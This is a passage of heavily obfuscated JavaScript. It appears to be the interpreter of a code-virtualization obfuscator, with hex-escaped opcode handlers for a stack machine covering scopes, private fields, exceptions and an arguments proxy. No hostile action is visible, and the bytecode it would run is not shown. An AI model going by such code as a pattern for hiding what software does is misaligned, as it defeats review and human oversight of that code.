ny=J[ni],nv=n2(),nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nP&&(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv);a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2(),nP=n8,nV=![];while(nP){if(nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&ny in nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&ny in nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nP['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv;!nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nP['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![],nV=!![];break;}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!nV&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][ny]=!![]);a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!nV['\x68'+'\x61'+'\x73'](nP)&&nV['\x73'+'\x65'+'\x74'](nP,new WeakMap());let nY=nV['\x67'+'\x65'+'\x74'](nP);if(nY['\x68'+'\x61'+'\x73'](nv))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nP+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));nY['\x73'+'\x65'+'\x74'](nv,ny),a++;break;}},function(ni){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV=nP['\x67'+'\x65'+'\x74'](nv);if(!nV||!nV['\x68'+'\x61'+'\x73'](ny))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(nV['\x67'+'\x65'+'\x74'](ny)),a++;break;}},function(ni){while(!![]){let ny=n2(),nv={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:ny};n8=nv,a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let ny=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=ny;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nv=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nv;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let nP=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nP;break;}if(H!==null){let nV=H;H=null;throw nV;}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv&ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){n1(J[ni]),a++;break;}},function(ni){while(!![]){let ny=n3();ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!=ny),a++;break;}},function(ni){while(!![]){let ny=n3();n4(n5(0x2)),n6(0x2,ny),a++;break;}},function(ni){while(!![]){n1(+n2()),a++;break;}},function(ni){while(!![]){if(nn===null){if(ne||!nb){nn=[];let ny=nf||Y;if(ny)for(let nv=0x0;nv<ny['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nv++){nn[nv]=ny[nv];}if(ne){let nP=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nP,'\x73\x65\x74':nP,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let nV=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,nY={},nN=function(nX){return typeof nX==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nX,0xa):NaN;},nl=function(nX){return!isNaN(nX)&&nX>=0x0;},nq=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nX]:nY[nX];},nB=function(nX){return nX<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nX in Y:nX in nY;};nn=new Proxy([],{'\x67\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV;if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nh===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nZ=0x0;return{'\x6e\x65\x78\x74':function(){if(nZ<nV)return{'\x76\x61\x6c\x75\x65':nq(nZ++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let na=nN(nh);if(nl(na))return nq(na);if(nh==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nZ){if(nZ==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nZ==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nA=nN(nZ);return nl(nA)&&nA<nV&&nB(nA);};let nJ=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nh];if(typeof nJ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nZ=[];for(let nA=0x0;nA<nV;nA++)nZ[nA]=nq(nA);return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nZ,arguments);};return undefined;},'\x73\x65\x74':function(nX,nh,np){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return nV=np,!![];let na=nN(nh);if(nl(na)){if(na<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[na]=np;else nY[na]=np;if(na>=nV)nV=na+0x1;return!![];}return!![];},'\x68\x61\x73':function(nX,nh){if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let np=nN(nh);if(nl(np)&&np<nV)return nB(np);return nh in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nX,nh){let np=nN(nh);if(nl(np)){if(np<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[np];else delete nY[np];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nX,nh){if(nh==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nh==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':nV,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let np=nN(nh);if(nl(np)&&np<nV&&nB(np))return{'\x76\x61\x6c\x75\x65':nq(np),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nX){let nh=[];for(let np=0x0;np<nV;np++)if(nB(np))nh['\x70'+'\x75'+'\x73'+'\x68'](String(np));return nh['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nh;}});}}n1(nn),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>=ny),a++;break;}},function(ni){while(!![]){n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(vmD[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x73'+'\x65'+'\x74'+'\x5f'+nP,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](nv)){let nX=nN['\x67'+'\x65'+'\x74'](nv);nX['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nl='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl in nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nh=nv['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nl];nh['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nq=nV['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}let nB='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nB in nv){nv[nB]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);if(ne){let nV=Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);if(!nV)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nP)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nv,nP,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>0x10,nP=J[ny],nV=J[nv];n1(new RegExp(nP,nV)),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni],nV=typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nv;vmG(nV,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nv,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv==ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();if(nv===null||nv===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nv);n1(nv[ny]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=ni,nV=function(nY,nN,nl){let nq;return nl?nq=function(){if(nN){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nq;let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nq=function(){if(nN){let nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nB&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nX=[];for(let nh=0x0;nh<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nh++){nX['\x70'+'\x75'+'\x73'+'\x68'](arguments[nh]);}return nN['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nX);}finally{!nB&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nq;}(ny,nv,nP);ny&&vmG(nV,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':ny,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(nV),a++;break;}},function(ni){while(!![]){let ny=n2();n1(f(ny)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(ni){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=ny['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(ni),a=ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],ny['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],ny['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=ni):(a=ny['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw ni;}}return h>0x0?n2():nd?B:undefined;}function*o(V,Y,N,l,q,B){let X=[],h=0x0,p=new Array((V['\x70']||0x0)+(V['\x6c']||0x0)),a=0x0,J=V['\x63'],Z=V['\x69'],A=V['\x6a']||{},c=V['\x78']||{},W=Z['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>>0x1,F=[],H=null,T={['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']:![],['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']:undefined},r={['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']:![],['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']:0x0},I={['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']:![],['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']:0x0},z=V['\x6f']||s,C=!!V['\x73'+'\x74'],x=!!V['\x73'+'\x70'],j=B,k=!!V['\x61'];!C&&!k&&(B===undefined||B===null)&&(B=vmK);var g=0x0,M=null;let n0=V['\x73'+'\x65'+'\x4b'+'\x65'+'\x79'],n1,n2,n3,n4,n5,n6;if(n0!==undefined){let nu=nK=>typeof nK==='\x6e'+'\x75'+'\x6d'+'\x62'+'\x65'+'\x72'&&Number['\x69'+'\x73'+'\x46'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x65'](nK)&&Number['\x69'+'\x73'+'\x49'+'\x6e'+'\x74'+'\x65'+'\x67'+'\x65'+'\x72'](nK)&&nK>=-0x80000000&&nK<=0x7fffffff&&!Object['\x69'+'\x73'](nK,-0x0)?nK^n0|0x0:nK;n1=nK=>{X[h++]=nu(nK);},n2=()=>nu(X[--h]),n3=()=>nu(X[h-0x1]),n4=nK=>{X[h-0x1]=nu(nK);},n5=nK=>nu(X[h-nK]),n6=(nK,nR)=>{X[h-nK]=nu(nR);};}else n1=nK=>{X[h++]=nK;},n2=()=>X[--h],n3=()=>X[h-0x1],n4=nK=>{X[h-0x1]=nK;},n5=nK=>X[h-nK],n6=(nK,nR)=>{X[h-nK]=nR;};let n7=nK=>nK,n8={['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:N,['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null)};if(Y)for(let nK=0x0;nK<Math['\x6d'+'\x69'+'\x6e'](Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'],V['\x70']||0x0);nK++){p[nK]=Y[nK];}let n9=null;if(C&&Y){n9=[];for(let nR=0x0;nR<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nR++){n9[nR]=Y[nR];}}let nn=null,nd=![];if(V['\x6e'+'\x69']!==undefined&&l){let 